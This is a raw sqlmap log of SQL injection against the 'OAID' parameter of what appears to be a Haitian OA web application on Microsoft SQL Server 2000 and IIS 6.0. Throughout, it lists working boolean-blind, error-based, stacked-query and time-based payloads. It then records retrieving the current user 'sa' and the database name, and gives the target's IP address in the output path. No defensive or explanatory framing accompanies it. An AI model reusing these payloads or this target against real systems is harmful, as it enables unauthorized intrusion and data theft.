 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: OAID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: OAID=25 AND 5645=5645

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: OAID=25 AND 2121=CONVERT(INT,(SELECT CHAR(113)+CHAR(117)+CHAR(108)+
CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (2121=2121) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(117)+CHAR(103)+CHAR(118)+CHAR(113)))

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: OAID=25; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: OAID=25 WAITFOR DELAY '0:0:5'--
---
[15:42:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[15:42:41] [INFO] fetching current user
[15:42:42] [WARNING] reflective value(s) found and filtering out
[15:42:42] [INFO] retrieved: sa
current user:    'sa'
[15:42:42] [INFO] fetching current database
[15:42:44] [INFO] retrieved: HaiTianOASample
current database:    'HaiTianOASample'
[15:42:44] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\180.166.7.94'

[*] shutting down at 15:42:44